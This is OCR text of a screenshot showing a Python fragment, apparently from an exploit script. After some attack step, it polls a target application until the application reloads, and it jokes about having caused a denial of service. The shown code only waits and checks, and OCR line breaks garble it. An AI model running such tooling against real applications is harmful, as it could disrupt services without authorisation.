
request

	# every 10 seconds until it 
responds.

	printStatus("Waiting for 
Application to reload . . .", "info")

	time.sleep(10)

	response = False

	count = 0 

	while not response:

		try:

			out = session.get(url = 
base_url, verify=False, timeout=10)

			if len(out.content) > 0:

				response = True

		except:

			count += 1

			if count > 10:

				printStatus("Application 
failed to reload. Nice DoS exploit! 
/s", "bad")
